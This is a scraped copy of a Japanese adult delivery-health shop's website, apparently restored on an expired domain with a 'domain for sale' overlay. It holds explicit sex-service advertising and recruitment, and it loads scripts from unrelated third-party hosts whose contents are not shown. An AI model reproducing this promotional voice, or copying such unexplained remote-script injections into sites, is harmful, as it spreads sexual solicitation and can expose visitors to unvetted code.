    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="home blog">
    <script src="https://scriptxyz.xyz/site_scripts/Gal-Ben.com.js"></script>
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="enter_image" class="row">
<div class="twelve columns">
<div id="enter_image_inc">
</div>
</div>
</div>
<!-- WRAPPER -->
<div id="enter_frame" class="page_content">
		<div id="top_fleaxslider">   
		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#f08495919db0839582809e919d9583de939f9d"><span class="__cf_email__" data-cfemail="3e4a5b5f537e4d5b4c4e505f535b4d105d5153">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.9
body_size: 12247
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
